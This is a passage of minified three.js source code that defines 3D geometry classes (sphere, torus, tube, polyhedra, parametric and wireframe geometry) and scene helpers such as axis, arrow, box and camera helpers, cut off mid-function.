k=THREE.ShapeUtils.triangulateShape(i,j);for(c=0,d=j.length;c<d;c++)e=j[c],i=i.concat(e);for(j=i.length,d=k.length,c=0;c<j;c++)e=i[c],this.vertices.push(new THREE.Vector3(e.x,e.y,0));for(c=0;c<d;c++)j=k[c],i=j[0]+h,e=j[1]+h,j=j[2]+h,this.faces.push(new THREE.Face3(i,e,j,null,null,f)),this.faceVertexUvs[0].push(g.generateTopUV(this,i,e,j))},THREE.LatheGeometry=function(a,b,c,d){THREE.Geometry.call(this),this.type="LatheGeometry",this.parameters={points:a,segments:b,phiStart:c,phiLength:d},b=b||12,c=c||0,d=d||2*Math.PI;for(var e=1/(a.length-1),f=1/b,g=0,h=b;g<=h;g++)for(var i=c+g*f*d,j=Math.sin(i),k=Math.cos(i),i=0,l=a.length;i<l;i++){var m=a[i],n=new THREE.Vector3;n.x=m.x*j,n.y=m.y,n.z=m.x*k,this.vertices.push(n)}for(c=a.length,g=0,h=b;g<h;g++)for(i=0,l=a.length-1;i<l;i++){b=i+c*g,d=b+c;var j=b+1+c,k=b+1,m=g*f,n=i*e,o=m+f,p=n+e;this.faces.push(new THREE.Face3(b,d,k)),this.faceVertexUvs[0].push([new THREE.Vector2(m,n),new THREE.Vector2(o,n),new THREE.Vector2(m,p)]),this.faces.push(new THREE.Face3(d,j,k)),this.faceVertexUvs[0].push([new THREE.Vector2(o,n),new THREE.Vector2(o,p),new THREE.Vector2(m,p)])}this.mergeVertices(),this.computeFaceNormals(),this.computeVertexNormals()},THREE.LatheGeometry.prototype=Object.create(THREE.Geometry.prototype),THREE.LatheGeometry.prototype.constructor=THREE.LatheGeometry,THREE.PlaneGeometry=function(a,b,c,d){THREE.Geometry.call(this),this.type="PlaneGeometry",this.parameters={width:a,height:b,widthSegments:c,heightSegments:d},this.fromBufferGeometry(new THREE.PlaneBufferGeometry(a,b,c,d))},THREE.PlaneGeometry.prototype=Object.create(THREE.Geometry.prototype),THREE.PlaneGeometry.prototype.constructor=THREE.PlaneGeometry,THREE.PlaneBufferGeometry=function(a,b,c,d){THREE.BufferGeometry.call(this),this.type="PlaneBufferGeometry",this.parameters={width:a,height:b,widthSegments:c,heightSegments:d};var e=a/2,f=b/2;c=Math.floor(c)||1,d=Math.floor(d)||1;var g=c+1,h=d+1,i=a/c,j=b/d;b=new Float32Array(g*h*3),a=new Float32Array(g*h*3);for(var k=new Float32Array(g*h*2),l=0,m=0,n=0;n<h;n++)for(var o=n*j-f,p=0;p<g;p++)b[l]=p*i-e,b[l+1]=-o,a[l+2]=1,k[m]=p/c,k[m+1]=1-n/d,l+=3,m+=2;for(l=0,e=new(65535<b.length/3?Uint32Array:Uint16Array)(c*d*6),n=0;n<d;n++)for(p=0;p<c;p++)f=p+g*(n+1),h=p+1+g*(n+1),i=p+1+g*n,e[l]=p+g*n,e[l+1]=f,e[l+2]=i,e[l+3]=f,e[l+4]=h,e[l+5]=i,l+=6;this.setIndex(new THREE.BufferAttribute(e,1)),this.addAttribute("position",new THREE.BufferAttribute(b,3)),this.addAttribute("normal",new THREE.BufferAttribute(a,3)),this.addAttribute("uv",new THREE.BufferAttribute(k,2))},THREE.PlaneBufferGeometry.prototype=Object.create(THREE.BufferGeometry.prototype),THREE.PlaneBufferGeometry.prototype.constructor=THREE.PlaneBufferGeometry,THREE.RingGeometry=function(a,b,c,d,e,f){THREE.Geometry.call(this),this.type="RingGeometry",this.parameters={innerRadius:a,outerRadius:b,thetaSegments:c,phiSegments:d,thetaStart:e,thetaLength:f},a=a||0,b=b||50,e=void 0!==e?e:0,f=void 0!==f?f:2*Math.PI,c=void 0!==c?Math.max(3,c):8,d=void 0!==d?Math.max(1,d):8;var g,h=[],i=a,j=(b-a)/d;for(a=0;a<d+1;a++){for(g=0;g<c+1;g++){var k=new THREE.Vector3,l=e+g/c*f;k.x=i*Math.cos(l),k.y=i*Math.sin(l),this.vertices.push(k),h.push(new THREE.Vector2((k.x/b+1)/2,(k.y/b+1)/2))}i+=j}for(b=new THREE.Vector3(0,0,1),a=0;a<d;a++)for(e=a*(c+1),g=0;g<c;g++)f=l=g+e,j=l+c+1,k=l+c+2,this.faces.push(new THREE.Face3(f,j,k,[b.clone(),b.clone(),b.clone()])),this.faceVertexUvs[0].push([h[f].clone(),h[j].clone(),h[k].clone()]),f=l,j=l+c+2,k=l+1,this.faces.push(new THREE.Face3(f,j,k,[b.clone(),b.clone(),b.clone()])),this.faceVertexUvs[0].push([h[f].clone(),h[j].clone(),h[k].clone()]);this.computeFaceNormals(),this.boundingSphere=new THREE.Sphere(new THREE.Vector3,i)},THREE.RingGeometry.prototype=Object.create(THREE.Geometry.prototype),THREE.RingGeometry.prototype.constructor=THREE.RingGeometry,THREE.SphereGeometry=function(a,b,c,d,e,f,g){THREE.Geometry.call(this),this.type="SphereGeometry",this.parameters={radius:a,widthSegments:b,heightSegments:c,phiStart:d,phiLength:e,thetaStart:f,thetaLength:g},this.fromBufferGeometry(new THREE.SphereBufferGeometry(a,b,c,d,e,f,g))},THREE.SphereGeometry.prototype=Object.create(THREE.Geometry.prototype),THREE.SphereGeometry.prototype.constructor=THREE.SphereGeometry,THREE.SphereBufferGeometry=function(a,b,c,d,e,f,g){THREE.BufferGeometry.call(this),this.type="SphereBufferGeometry",this.parameters={radius:a,widthSegments:b,heightSegments:c,phiStart:d,phiLength:e,thetaStart:f,thetaLength:g},a=a||50,b=Math.max(3,Math.floor(b)||8),c=Math.max(2,Math.floor(c)||6),d=void 0!==d?d:0,e=void 0!==e?e:2*Math.PI,f=void 0!==f?f:0,g=void 0!==g?g:Math.PI;for(var h=f+g,i=(b+1)*(c+1),j=new THREE.BufferAttribute(new Float32Array(3*i),3),k=new THREE.BufferAttribute(new Float32Array(3*i),3),i=new THREE.BufferAttribute(new Float32Array(2*i),2),l=0,m=[],n=new THREE.Vector3,o=0;o<=c;o++){for(var p=[],q=o/c,r=0;r<=b;r++){var s=r/b,t=-a*Math.cos(d+s*e)*Math.sin(f+q*g),u=a*Math.cos(f+q*g),v=a*Math.sin(d+s*e)*Math.sin(f+q*g);n.set(t,u,v).normalize(),j.setXYZ(l,t,u,v),k.setXYZ(l,n.x,n.y,n.z),i.setXY(l,s,1-q),p.push(l),l++}m.push(p)}for(d=[],o=0;o<c;o++)for(r=0;r<b;r++)e=m[o][r+1],g=m[o][r],l=m[o+1][r],n=m[o+1][r+1],(0!==o||0<f)&&d.push(e,g,n),(o!==c-1||h<Math.PI)&&d.push(g,l,n);this.setIndex(new(65535<j.count?THREE.Uint32Attribute:THREE.Uint16Attribute)(d,1)),this.addAttribute("position",j),this.addAttribute("normal",k),this.addAttribute("uv",i),this.boundingSphere=new THREE.Sphere(new THREE.Vector3,a)},THREE.SphereBufferGeometry.prototype=Object.create(THREE.BufferGeometry.prototype),THREE.SphereBufferGeometry.prototype.constructor=THREE.SphereBufferGeometry,THREE.TextGeometry=function(a,b){b=b||{};var c=b.font;return!1==c instanceof THREE.Font?(console.error("THREE.TextGeometry: font parameter is not an instance of THREE.Font."),new THREE.Geometry):(c=c.generateShapes(a,b.size,b.curveSegments),b.amount=void 0!==b.height?b.height:50,void 0===b.bevelThickness&&(b.bevelThickness=10),void 0===b.bevelSize&&(b.bevelSize=8),void 0===b.bevelEnabled&&(b.bevelEnabled=!1),THREE.ExtrudeGeometry.call(this,c,b),void(this.type="TextGeometry"))},THREE.TextGeometry.prototype=Object.create(THREE.ExtrudeGeometry.prototype),THREE.TextGeometry.prototype.constructor=THREE.TextGeometry,THREE.TorusGeometry=function(a,b,c,d,e){THREE.Geometry.call(this),this.type="TorusGeometry",this.parameters={radius:a,tube:b,radialSegments:c,tubularSegments:d,arc:e},a=a||100,b=b||40,c=c||8,d=d||6,e=e||2*Math.PI;for(var f=new THREE.Vector3,g=[],h=[],i=0;i<=c;i++)for(var j=0;j<=d;j++){var k=j/d*e,l=i/c*Math.PI*2;f.x=a*Math.cos(k),f.y=a*Math.sin(k);var m=new THREE.Vector3;m.x=(a+b*Math.cos(l))*Math.cos(k),m.y=(a+b*Math.cos(l))*Math.sin(k),m.z=b*Math.sin(l),this.vertices.push(m),g.push(new THREE.Vector2(j/d,i/c)),h.push(m.clone().sub(f).normalize())}for(i=1;i<=c;i++)for(j=1;j<=d;j++)a=(d+1)*i+j-1,b=(d+1)*(i-1)+j-1,e=(d+1)*(i-1)+j,f=(d+1)*i+j,k=new THREE.Face3(a,b,f,[h[a].clone(),h[b].clone(),h[f].clone()]),this.faces.push(k),this.faceVertexUvs[0].push([g[a].clone(),g[b].clone(),g[f].clone()]),k=new THREE.Face3(b,e,f,[h[b].clone(),h[e].clone(),h[f].clone()]),this.faces.push(k),this.faceVertexUvs[0].push([g[b].clone(),g[e].clone(),g[f].clone()]);this.computeFaceNormals()},THREE.TorusGeometry.prototype=Object.create(THREE.Geometry.prototype),THREE.TorusGeometry.prototype.constructor=THREE.TorusGeometry,THREE.TorusKnotGeometry=function(a,b,c,d,e,f,g){function h(a,b,c,d,e){var f=Math.cos(a),g=Math.sin(a);return a*=b/c,b=Math.cos(a),f*=d*(2+b)*.5,g=d*(2+b)*g*.5,d=e*d*Math.sin(a)*.5,new THREE.Vector3(f,g,d)}THREE.Geometry.call(this),this.type="TorusKnotGeometry",this.parameters={radius:a,tube:b,radialSegments:c,tubularSegments:d,p:e,q:f,heightScale:g},a=a||100,b=b||40,c=c||64,d=d||8,e=e||2,f=f||3,g=g||1;for(var i=Array(c),j=new THREE.Vector3,k=new THREE.Vector3,l=new THREE.Vector3,m=0;m<c;++m){i[m]=Array(d);var n=m/c*2*e*Math.PI,o=h(n,f,e,a,g),n=h(n+.01,f,e,a,g);for(j.subVectors(n,o),k.addVectors(n,o),l.crossVectors(j,k),k.crossVectors(l,j),l.normalize(),k.normalize(),n=0;n<d;++n){var p=n/d*2*Math.PI,q=-b*Math.cos(p),p=b*Math.sin(p),r=new THREE.Vector3;r.x=o.x+q*k.x+p*l.x,r.y=o.y+q*k.y+p*l.y,r.z=o.z+q*k.z+p*l.z,i[m][n]=this.vertices.push(r)-1}}for(m=0;m<c;++m)for(n=0;n<d;++n)e=(m+1)%c,f=(n+1)%d,a=i[m][n],b=i[e][n],e=i[e][f],f=i[m][f],g=new THREE.Vector2(m/c,n/d),j=new THREE.Vector2((m+1)/c,n/d),k=new THREE.Vector2((m+1)/c,(n+1)/d),l=new THREE.Vector2(m/c,(n+1)/d),this.faces.push(new THREE.Face3(a,b,f)),this.faceVertexUvs[0].push([g,j,l]),this.faces.push(new THREE.Face3(b,e,f)),this.faceVertexUvs[0].push([j.clone(),k,l.clone()]);this.computeFaceNormals(),this.computeVertexNormals()},THREE.TorusKnotGeometry.prototype=Object.create(THREE.Geometry.prototype),THREE.TorusKnotGeometry.prototype.constructor=THREE.TorusKnotGeometry,THREE.TubeGeometry=function(a,b,c,d,e,f){THREE.Geometry.call(this),this.type="TubeGeometry",this.parameters={path:a,segments:b,radius:c,radialSegments:d,closed:e,taper:f},b=b||64,c=c||1,d=d||8,e=e||!1,f=f||THREE.TubeGeometry.NoTaper;var g,h,i,j,k,l,m,n,o,p,q=[],r=b+1,s=new THREE.Vector3;for(n=new THREE.TubeGeometry.FrenetFrames(a,b,e),o=n.normals,p=n.binormals,this.tangents=n.tangents,this.normals=o,this.binormals=p,n=0;n<r;n++)for(q[n]=[],i=n/(r-1),m=a.getPointAt(i),g=o[n],h=p[n],k=c*f(i),i=0;i<d;i++)j=i/d*2*Math.PI,l=-k*Math.cos(j),j=k*Math.sin(j),s.copy(m),s.x+=l*g.x+j*h.x,s.y+=l*g.y+j*h.y,s.z+=l*g.z+j*h.z,q[n][i]=this.vertices.push(new THREE.Vector3(s.x,s.y,s.z))-1;for(n=0;n<b;n++)for(i=0;i<d;i++)f=e?(n+1)%b:n+1,r=(i+1)%d,a=q[n][i],c=q[f][i],f=q[f][r],r=q[n][r],s=new THREE.Vector2(n/b,i/d),o=new THREE.Vector2((n+1)/b,i/d),p=new THREE.Vector2((n+1)/b,(i+1)/d),g=new THREE.Vector2(n/b,(i+1)/d),this.faces.push(new THREE.Face3(a,c,r)),this.faceVertexUvs[0].push([s,o,g]),this.faces.push(new THREE.Face3(c,f,r)),this.faceVertexUvs[0].push([o.clone(),p,g.clone()]);this.computeFaceNormals(),this.computeVertexNormals()},THREE.TubeGeometry.prototype=Object.create(THREE.Geometry.prototype),THREE.TubeGeometry.prototype.constructor=THREE.TubeGeometry,THREE.TubeGeometry.NoTaper=function(a){return 1},THREE.TubeGeometry.SinusoidalTaper=function(a){return Math.sin(Math.PI*a)},THREE.TubeGeometry.FrenetFrames=function(a,b,c){var d=new THREE.Vector3,e=[],f=[],g=[],h=new THREE.Vector3,i=new THREE.Matrix4;b+=1;var j,k,l;for(this.tangents=e,this.normals=f,this.binormals=g,j=0;j<b;j++)k=j/(b-1),e[j]=a.getTangentAt(k),e[j].normalize();for(f[0]=new THREE.Vector3,g[0]=new THREE.Vector3,a=Number.MAX_VALUE,j=Math.abs(e[0].x),k=Math.abs(e[0].y),l=Math.abs(e[0].z),j<=a&&(a=j,d.set(1,0,0)),k<=a&&(a=k,d.set(0,1,0)),l<=a&&d.set(0,0,1),h.crossVectors(e[0],d).normalize(),f[0].crossVectors(e[0],h),g[0].crossVectors(e[0],f[0]),j=1;j<b;j++)f[j]=f[j-1].clone(),g[j]=g[j-1].clone(),h.crossVectors(e[j-1],e[j]),h.length()>Number.EPSILON&&(h.normalize(),d=Math.acos(THREE.Math.clamp(e[j-1].dot(e[j]),-1,1)),
f[j].applyMatrix4(i.makeRotationAxis(h,d))),g[j].crossVectors(e[j],f[j]);if(c)for(d=Math.acos(THREE.Math.clamp(f[0].dot(f[b-1]),-1,1)),d/=b-1,0<e[0].dot(h.crossVectors(f[0],f[b-1]))&&(d=-d),j=1;j<b;j++)f[j].applyMatrix4(i.makeRotationAxis(e[j],d*j)),g[j].crossVectors(e[j],f[j])},THREE.PolyhedronGeometry=function(a,b,c,d){function e(a){var b=a.normalize().clone();b.index=i.vertices.push(b)-1;var c=Math.atan2(a.z,-a.x)/2/Math.PI+.5;return a=Math.atan2(-a.y,Math.sqrt(a.x*a.x+a.z*a.z))/Math.PI+.5,b.uv=new THREE.Vector2(c,1-a),b}function f(a,b,c,d){d=new THREE.Face3(a.index,b.index,c.index,[a.clone(),b.clone(),c.clone()],(void 0),d),i.faces.push(d),q.copy(a).add(b).add(c).divideScalar(3),d=Math.atan2(q.z,-q.x),i.faceVertexUvs[0].push([h(a.uv,a,d),h(b.uv,b,d),h(c.uv,c,d)])}function g(a,b){for(var c=Math.pow(2,b),d=e(i.vertices[a.a]),g=e(i.vertices[a.b]),h=e(i.vertices[a.c]),j=[],k=a.materialIndex,l=0;l<=c;l++){j[l]=[];for(var m=e(d.clone().lerp(h,l/c)),n=e(g.clone().lerp(h,l/c)),o=c-l,p=0;p<=o;p++)j[l][p]=0===p&&l===c?m:e(m.clone().lerp(n,p/o))}for(l=0;l<c;l++)for(p=0;p<2*(c-l)-1;p++)d=Math.floor(p/2),0===p%2?f(j[l][d+1],j[l+1][d],j[l][d],k):f(j[l][d+1],j[l+1][d+1],j[l+1][d],k)}function h(a,b,c){return 0>c&&1===a.x&&(a=new THREE.Vector2(a.x-1,a.y)),0===b.x&&0===b.z&&(a=new THREE.Vector2(c/2/Math.PI+.5,a.y)),a.clone()}THREE.Geometry.call(this),this.type="PolyhedronGeometry",this.parameters={vertices:a,indices:b,radius:c,detail:d},c=c||1,d=d||0;for(var i=this,j=0,k=a.length;j<k;j+=3)e(new THREE.Vector3(a[j],a[j+1],a[j+2]));a=this.vertices;for(var l=[],m=j=0,k=b.length;j<k;j+=3,m++){var n=a[b[j]],o=a[b[j+1]],p=a[b[j+2]];l[m]=new THREE.Face3(n.index,o.index,p.index,[n.clone(),o.clone(),p.clone()],(void 0),m)}for(var q=new THREE.Vector3,j=0,k=l.length;j<k;j++)g(l[j],d);for(j=0,k=this.faceVertexUvs[0].length;j<k;j++)b=this.faceVertexUvs[0][j],d=b[0].x,a=b[1].x,l=b[2].x,m=Math.max(d,a,l),n=Math.min(d,a,l),.9<m&&.1>n&&(.2>d&&(b[0].x+=1),.2>a&&(b[1].x+=1),.2>l&&(b[2].x+=1));for(j=0,k=this.vertices.length;j<k;j++)this.vertices[j].multiplyScalar(c);this.mergeVertices(),this.computeFaceNormals(),this.boundingSphere=new THREE.Sphere(new THREE.Vector3,c)},THREE.PolyhedronGeometry.prototype=Object.create(THREE.Geometry.prototype),THREE.PolyhedronGeometry.prototype.constructor=THREE.PolyhedronGeometry,THREE.DodecahedronGeometry=function(a,b){var c=(1+Math.sqrt(5))/2,d=1/c;THREE.PolyhedronGeometry.call(this,[-1,-1,-1,-1,-1,1,-1,1,-1,-1,1,1,1,-1,-1,1,-1,1,1,1,-1,1,1,1,0,-d,-c,0,-d,c,0,d,-c,0,d,c,-d,-c,0,-d,c,0,d,-c,0,d,c,0,-c,0,-d,c,0,-d,-c,0,d,c,0,d],[3,11,7,3,7,15,3,15,13,7,19,17,7,17,6,7,6,15,17,4,8,17,8,10,17,10,6,8,0,16,8,16,2,8,2,10,0,12,1,0,1,18,0,18,16,6,10,2,6,2,13,6,13,15,2,16,18,2,18,3,2,3,13,18,1,9,18,9,11,18,11,3,4,14,12,4,12,0,4,0,8,11,9,5,11,5,19,11,19,7,19,5,14,19,14,4,19,4,17,1,12,14,1,14,5,1,5,9],a,b),this.type="DodecahedronGeometry",this.parameters={radius:a,detail:b}},THREE.DodecahedronGeometry.prototype=Object.create(THREE.PolyhedronGeometry.prototype),THREE.DodecahedronGeometry.prototype.constructor=THREE.DodecahedronGeometry,THREE.IcosahedronGeometry=function(a,b){var c=(1+Math.sqrt(5))/2;THREE.PolyhedronGeometry.call(this,[-1,c,0,1,c,0,-1,-c,0,1,-c,0,0,-1,c,0,1,c,0,-1,-c,0,1,-c,c,0,-1,c,0,1,-c,0,-1,-c,0,1],[0,11,5,0,5,1,0,1,7,0,7,10,0,10,11,1,5,9,5,11,4,11,10,2,10,7,6,7,1,8,3,9,4,3,4,2,3,2,6,3,6,8,3,8,9,4,9,5,2,4,11,6,2,10,8,6,7,9,8,1],a,b),this.type="IcosahedronGeometry",this.parameters={radius:a,detail:b}},THREE.IcosahedronGeometry.prototype=Object.create(THREE.PolyhedronGeometry.prototype),THREE.IcosahedronGeometry.prototype.constructor=THREE.IcosahedronGeometry,THREE.OctahedronGeometry=function(a,b){THREE.PolyhedronGeometry.call(this,[1,0,0,-1,0,0,0,1,0,0,-1,0,0,0,1,0,0,-1],[0,2,4,0,4,3,0,3,5,0,5,2,1,2,5,1,5,3,1,3,4,1,4,2],a,b),this.type="OctahedronGeometry",this.parameters={radius:a,detail:b}},THREE.OctahedronGeometry.prototype=Object.create(THREE.PolyhedronGeometry.prototype);THREE.OctahedronGeometry.prototype.constructor=THREE.OctahedronGeometry;THREE.TetrahedronGeometry=function(a,b){THREE.PolyhedronGeometry.call(this,[1,1,1,-1,-1,1,-1,1,-1,1,-1,-1],[2,1,0,0,3,2,1,3,0,2,3,1],a,b),this.type="TetrahedronGeometry",this.parameters={radius:a,detail:b}},THREE.TetrahedronGeometry.prototype=Object.create(THREE.PolyhedronGeometry.prototype),THREE.TetrahedronGeometry.prototype.constructor=THREE.TetrahedronGeometry,THREE.ParametricGeometry=function(a,b,c){THREE.Geometry.call(this),this.type="ParametricGeometry",this.parameters={func:a,slices:b,stacks:c};var d,e,f,g,h=this.vertices,i=this.faces,j=this.faceVertexUvs[0],k=b+1;for(d=0;d<=c;d++)for(g=d/c,e=0;e<=b;e++)f=e/b,f=a(f,g),h.push(f);var l,m,n,o;for(d=0;d<c;d++)for(e=0;e<b;e++)a=d*k+e,h=d*k+e+1,g=(d+1)*k+e+1,f=(d+1)*k+e,l=new THREE.Vector2(e/b,d/c),m=new THREE.Vector2((e+1)/b,d/c),n=new THREE.Vector2((e+1)/b,(d+1)/c),o=new THREE.Vector2(e/b,(d+1)/c),i.push(new THREE.Face3(a,h,f)),j.push([l,m,o]),i.push(new THREE.Face3(h,g,f)),j.push([m.clone(),n,o.clone()]);this.computeFaceNormals(),this.computeVertexNormals()},THREE.ParametricGeometry.prototype=Object.create(THREE.Geometry.prototype),THREE.ParametricGeometry.prototype.constructor=THREE.ParametricGeometry,THREE.WireframeGeometry=function(a){function b(a,b){return a-b}THREE.BufferGeometry.call(this);var c=[0,0],d={},e=["a","b","c"];if(a instanceof THREE.Geometry){var f=a.vertices,g=a.faces,h=0,i=new Uint32Array(6*g.length);a=0;for(var j=g.length;a<j;a++)for(var k=g[a],l=0;3>l;l++){c[0]=k[e[l]],c[1]=k[e[(l+1)%3]],c.sort(b);var m=c.toString();void 0===d[m]&&(i[2*h]=c[0],i[2*h+1]=c[1],d[m]=!0,h++)}for(c=new Float32Array(6*h),a=0,j=h;a<j;a++)for(l=0;2>l;l++)d=f[i[2*a+l]],h=6*a+3*l,c[h+0]=d.x,c[h+1]=d.y,c[h+2]=d.z;this.addAttribute("position",new THREE.BufferAttribute(c,3))}else if(a instanceof THREE.BufferGeometry){if(null!==a.index){for(j=a.index.array,f=a.attributes.position,e=a.groups,h=0,0===e.length&&a.addGroup(0,j.length),i=new Uint32Array(2*j.length),g=0,k=e.length;g<k;++g){a=e[g],l=a.start,m=a.count,a=l;for(var n=l+m;a<n;a+=3)for(l=0;3>l;l++)c[0]=j[a+l],c[1]=j[a+(l+1)%3],c.sort(b),m=c.toString(),void 0===d[m]&&(i[2*h]=c[0],i[2*h+1]=c[1],d[m]=!0,h++)}for(c=new Float32Array(6*h),a=0,j=h;a<j;a++)for(l=0;2>l;l++)h=6*a+3*l,d=i[2*a+l],c[h+0]=f.getX(d),c[h+1]=f.getY(d),c[h+2]=f.getZ(d)}else for(f=a.attributes.position.array,h=f.length/3,i=h/3,c=new Float32Array(6*h),a=0,j=i;a<j;a++)for(l=0;3>l;l++)h=18*a+6*l,i=9*a+3*l,c[h+0]=f[i],c[h+1]=f[i+1],c[h+2]=f[i+2],d=9*a+(l+1)%3*3,c[h+3]=f[d],c[h+4]=f[d+1],c[h+5]=f[d+2];this.addAttribute("position",new THREE.BufferAttribute(c,3))}},THREE.WireframeGeometry.prototype=Object.create(THREE.BufferGeometry.prototype),THREE.WireframeGeometry.prototype.constructor=THREE.WireframeGeometry,THREE.AxisHelper=function(a){a=a||1;var b=new Float32Array([0,0,0,a,0,0,0,0,0,0,a,0,0,0,0,0,0,a]),c=new Float32Array([1,0,0,1,.6,0,0,1,0,.6,1,0,0,0,1,0,.6,1]);a=new THREE.BufferGeometry,a.addAttribute("position",new THREE.BufferAttribute(b,3)),a.addAttribute("color",new THREE.BufferAttribute(c,3)),b=new THREE.LineBasicMaterial({vertexColors:THREE.VertexColors}),THREE.LineSegments.call(this,a,b)},THREE.AxisHelper.prototype=Object.create(THREE.LineSegments.prototype),THREE.AxisHelper.prototype.constructor=THREE.AxisHelper,THREE.ArrowHelper=function(){var a=new THREE.Geometry;a.vertices.push(new THREE.Vector3(0,0,0),new THREE.Vector3(0,1,0));var b=new THREE.CylinderGeometry(0,.5,1,5,1);return b.translate(0,-.5,0),function(c,d,e,f,g,h){THREE.Object3D.call(this),void 0===f&&(f=16776960),void 0===e&&(e=1),void 0===g&&(g=.2*e),void 0===h&&(h=.2*g),this.position.copy(d),this.line=new THREE.Line(a,new THREE.LineBasicMaterial({color:f})),this.line.matrixAutoUpdate=!1,this.add(this.line),this.cone=new THREE.Mesh(b,new THREE.MeshBasicMaterial({color:f})),this.cone.matrixAutoUpdate=!1,this.add(this.cone),this.setDirection(c),this.setLength(e,g,h)}}(),THREE.ArrowHelper.prototype=Object.create(THREE.Object3D.prototype),THREE.ArrowHelper.prototype.constructor=THREE.ArrowHelper,THREE.ArrowHelper.prototype.setDirection=function(){var a,b=new THREE.Vector3;return function(c){.99999<c.y?this.quaternion.set(0,0,0,1):-.99999>c.y?this.quaternion.set(1,0,0,0):(b.set(c.z,0,-c.x).normalize(),a=Math.acos(c.y),this.quaternion.setFromAxisAngle(b,a))}}(),THREE.ArrowHelper.prototype.setLength=function(a,b,c){void 0===b&&(b=.2*a),void 0===c&&(c=.2*b),this.line.scale.set(1,Math.max(0,a-b),1),this.line.updateMatrix(),this.cone.scale.set(c,b,c),this.cone.position.y=a,this.cone.updateMatrix()},THREE.ArrowHelper.prototype.setColor=function(a){this.line.material.color.set(a),this.cone.material.color.set(a)},THREE.BoxHelper=function(a){var b=new Uint16Array([0,1,1,2,2,3,3,0,4,5,5,6,6,7,7,4,0,4,1,5,2,6,3,7]),c=new Float32Array(24),d=new THREE.BufferGeometry;d.setIndex(new THREE.BufferAttribute(b,1)),d.addAttribute("position",new THREE.BufferAttribute(c,3)),THREE.LineSegments.call(this,d,new THREE.LineBasicMaterial({color:16776960})),void 0!==a&&this.update(a)},THREE.BoxHelper.prototype=Object.create(THREE.LineSegments.prototype),THREE.BoxHelper.prototype.constructor=THREE.BoxHelper,THREE.BoxHelper.prototype.update=function(){var a=new THREE.Box3;return function(b){if(a.setFromObject(b),!a.isEmpty()){b=a.min;var c=a.max,d=this.geometry.attributes.position,e=d.array;e[0]=c.x,e[1]=c.y,e[2]=c.z,e[3]=b.x,e[4]=c.y,e[5]=c.z,e[6]=b.x,e[7]=b.y,e[8]=c.z,e[9]=c.x,e[10]=b.y,e[11]=c.z,e[12]=c.x,e[13]=c.y,e[14]=b.z,e[15]=b.x,e[16]=c.y,e[17]=b.z,e[18]=b.x,e[19]=b.y,e[20]=b.z,e[21]=c.x,e[22]=b.y,e[23]=b.z,d.needsUpdate=!0,this.geometry.computeBoundingSphere()}}}(),THREE.BoundingBoxHelper=function(a,b){var c=void 0!==b?b:8947848;this.object=a,this.box=new THREE.Box3,THREE.Mesh.call(this,new THREE.BoxGeometry(1,1,1),new THREE.MeshBasicMaterial({color:c,wireframe:!0}))},THREE.BoundingBoxHelper.prototype=Object.create(THREE.Mesh.prototype),THREE.BoundingBoxHelper.prototype.constructor=THREE.BoundingBoxHelper,THREE.BoundingBoxHelper.prototype.update=function(){this.box.setFromObject(this.object),this.box.size(this.scale),this.box.center(this.position)},THREE.CameraHelper=function(a){function b(a,b,d){c(a,d),c(b,d)}function c(a,b){d.vertices.push(new THREE.Vector3),d.colors.push(new THREE.Color(b)),void 0===f[a]&&(f[a]=[]),f[a].push(d.vertices.length-1)}var d=new THREE.Geometry,e=new THREE.LineBasicMaterial({color:16777215,vertexColors:THREE.FaceColors}),f={};b("n1","n2",16755200),b("n2","n4",16755200),b("n4","n3",16755200),b("n3","n1",16755200),b("f1","f2",16755200),b("f2","f4",16755200),b("f4","f3",16755200),b("f3","f1",16755200),b("n1","f1",16755200),b("n2","f2",16755200),b("n3","f3",16755200),b("n4","f4",16755200),b("p","n1",16711680),b("p","n2",16711680),b("p","n3",16711680),b("p","n4",16711680),b("u1","u2",43775),b("u2","u3",43775),b("u3","u1",43775),b("c","t",16777215),b("p","c",3355443),b("cn1","cn2",3355443),b("cn3","cn4",3355443),b("cf1","cf2",3355443),b("cf3","cf4",3355443),THREE.LineSegments.call(this,d,e),this.camera=a,this.camera.updateProjectionMatrix(),this.matrix=a.matrixWorld,this.matrixAutoUpdate=!1,this.pointMap=f,this.update()},THREE.CameraHelper.prototype=Object.create(THREE.LineSegments.prototype),THREE.CameraHelper.prototype.constructor=THREE.CameraHelper,THREE.CameraHelper.prototype.update=function(){function a(a,f,g,h){if(d.set(f,g,h).unproject(e),a=c[a],void 0!==a)for(f=0,g=a.length;f<g;f++)b.vertices[a[f]].copy(d)}var b,c,d=new THREE.Vector3,e=new THREE.Camera;return function(){b=this.geometry,c=this.pointMap,e.projectionMatrix.copy(this.camera.projectionMatrix),a("c",0,0,-1),a("t",0,0,1),a("n1",-1,-1,-1),a("n2",1,-1,-1),a("n3",-1,1,-1),a("n4",1,1,-1),a("f1",-1,-1,1),a("f2",1,-1,1),a("f3",-1,1,1),a("f4",1,1,1),a("u1",.7,1.1,-1),a("u2",-.7,1.1,-1),a("u3",0,2,-1),a("cf1",-1,0,1),a("cf2",1,0,1),a("cf3",0,-1,1),a("cf4",0,1,1),a("cn1",-1,0,-1),a("cn2",1,0,-1),a("cn3",0,-1,-1),a("cn4",0,1,-1),b.verticesNeedUpdate=!0}}(),THREE.DirectionalLightHelper=function(a,b){THREE.Object3D.call(this),this.light=a,this.light.updateMatrixWorld(),this.matrix=a.matrixWorld,this.matrixAutoUpdate=!1,b=b||1;var c=new THREE.Geometry;c.vertices.push(new THREE.Vector3((-b),b,0),new THREE.Vector3(b,b,0),new THREE.Vector3(b,(-b),0),new THREE.Vector3((-b),(-b),0),new THREE.Vector3((-b),b,0));var d=new THREE.LineBasicMaterial({fog:!1});d.color.copy(this.light.color).multiplyScalar(this.light.intensity),this.lightPlane=new THREE.Line(c,d),this.add(this.lightPlane),c=new THREE.Geometry,c.vertices.push(new THREE.Vector3,new THREE.Vector3),d=new THREE.LineBasicMaterial({fog:!1}),d.color.copy(this.light.color).multiplyScalar(this.light.intensity),this.targetLine=new THREE.Line(c,d),this.add(this.targetLine),this.update()},THREE.DirectionalLightHelper.prototype=Object.create(THREE.Object3D.prototype),THREE.DirectionalLightHelper.prototype.constructor=THREE.DirectionalLightHelper,THREE.DirectionalLightHelper.prototype.dispose=function(){this.lightPlane.geometry.dispose(),this.lightPlane.material.dispose(),this.targetLine.geometry.dispose(),this.targetLine.material.dispose()},THREE.DirectionalLightHelper.prototype.update=function(){var a=new THREE.Vector3,b=new THREE.Vector3,c=new THREE.Vector3;return 